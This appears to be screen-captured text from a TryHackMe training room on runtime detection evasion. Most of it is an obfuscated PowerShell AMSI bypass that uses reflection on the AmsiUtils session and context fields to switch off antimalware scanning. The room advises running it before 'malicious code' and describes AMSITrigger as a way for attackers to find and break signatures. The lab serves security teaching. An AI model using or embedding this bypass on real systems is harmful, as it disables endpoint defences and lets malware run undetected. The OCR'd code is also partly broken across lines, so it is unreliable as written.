 Activities
Firefox Web Browser
Sep 16 07:07
TryHackMe | Learning Pa
TryHackMe | Runtime De
THM Browser-Based
https://tryhackme.com/room/runtimedetectionevasion
J
Title
Runtime Sandbox
IP Address
10.10.18.8
Expires
1h 53m 42s
?
Add 1 hour
Terminate
-replace [chAR]([BytE]0x5c)+[cHAr]([BYTE]0x70)+[CHAR]([BytE]0x7b)+[char]([byte]0x4d)+[CHaR]([BYte]0x6e)+[chaR](125+23-23)).$([CHAR]
([ByTe]0x41)+[CHAr]([bYtE]0x6d)+[chaR](115*46/46)+[cHar]([BYTe]0x69)+[cHaR](85)+[CHAr](116)+[chAr](105*44/44)+[cHAr](108*64/64)+[chAr]
([BYte]0x73))").GetField("$(('àmsí'+'Sess'+'íón').norMALiZE([CHaR](70*49/49)+[chAr](87+24)+[ChaR]([bytE]0x72)+[chAr](109)+[chAR](68+43-43))
-replace [CHAr](92)+[chAr]([byTe]0x70)+[CHAr]([bYTE]0x7b)+[cHAr](77*71/71)+[CHar]([bYtE]0x6e)+[char](125+49-49))",
"NonPublic,Static").SetValue($d, $null);[Ref].Assembly.GetType("$(('Sys'+'tem').NoRMALizE([CHar](70*66/66)+[CHaR](77+34)+[cHaR]
([bYTe]0x72)+[ChAR]([bYtE]0x6d)+[chaR](68*10/10)) -replace [cHAR](92)+[char]([ByTE]0x70)+[Char]([bYtE]0x7b)+[Char](69+8)+[ChAr]
([bYTE]0x6e)+[ChaR]([BYtE]0x7d)).$(('Mãnâge'+'ment').NOrMalIzE([ChaR](70)+[chAR](111*105/105)+[cHAR](114+29-29)+[chaR]([bYtE]0x6d)+[CHAR]
(22+46)) -replace [cHar]([BytE]0x5c)+[CHar](112*11/11)+[chAR](123+34-34)+[CHAR](77*13/13)+[cHaR]([bYTe]0x6e)+[cHAR]
([bYte]0x7d)).$(('Àutõmâtí'+'ôn').NoRMAlIZe([CHar]([bYTE]0x46)+[Char]([byte]0x6f)+[cHAR]([BYtE]0x72)+[cHAR](109+105-105)+[ChAr](68*28/28))
-replace [chAR]([BytE]0x5c)+[cHAr]([BYTE]0x70)+[CHAR]([BytE]0x7b)+[char]([byte]0x4d)+[CHaR]([BYte]0x6e)+[chaR](125+23-23)).$([CHAR]
([ByTe]0x41)+[CHAr]([bYtE]0x6d)+[chaR](115*46/46)+[cHar]([BYTe]0x69)+[cHaR](85)+[CHAr](116)+[chAr](105*44/44)+[cHAr](108*64/64)+[chAr]
([BYte]0x73))").GetField("$([chAR]([byTe]0x61)+[Char](109+52-52)+[cHar](46+69)+[CHaR]([byTe]0x69)+[CHAR]([BYTe]0x43)+[Char]([ByTe]0x6f)+
[chAR](110)+[chaR](116*47/47)+[cHar](101)+[CHAR]([bYte]0x78)+[CHaR]([ByTE]0x74))", "NonPublic,Static").SetValue($null, [IntPtr]$qcgcjblv);
You can attach this bypass at the beginning of your malicious code as with previous bypasses or run it in the same session before executing malicious code.
AMSITrigger allows attackers to automatically identify strings that are flagging signatures to modify and break them. This method of bypassing AMSI is more
consistent than others because you are making the file itself clean.
The syntax for using amsitrigger is relatively straightforward; you need to specify the file or URL and what format to scan the file. Below is an example of
running amsitrigger.
Task 9 Conclusion
Runtime detections and AMSI are only one of many detections and mitigations you can face when employing techniques against a hardened or up-to-date device.
These bypasses can be used on their own or in a chain with other exploits and techniques to ultimately - evade all the things.
It is important to keep these tools from this room in your back pocket. You cannot solely rely on them to evade detections, but you can get around and deter a
lot of detections using the discussed techniques.
Created by tryhackme and Cryillic
Only subscribers can deploy virtual machines in this room! Go to your profile page to subscribe (if you have not already). 1615 users are in here and this room is
289 days old.